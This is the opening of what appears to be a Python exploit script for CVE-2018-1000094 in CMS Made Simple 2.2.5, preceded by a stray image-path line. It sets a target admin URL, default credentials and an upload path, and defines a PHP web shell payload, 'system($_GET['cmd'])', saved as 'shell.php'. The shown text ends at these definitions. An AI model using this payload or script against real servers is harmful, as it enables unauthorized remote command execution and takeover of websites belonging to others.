 # Version: 2.2.5
# CVE: CVE-2018-1000094
import requests
import base64
base_url = "http://192.168.50.10/admin"
upload_dir = "/uploads"
upload_url = base_url.split('/admin')[0] + upload_dir
username = "admin"
password = "password"
csrf_param = "__c"
txt_filename = 'cmsmsrce.txt'
php_filename = 'shell.php'
payload = "<?php system($_GET['cmd']);?>"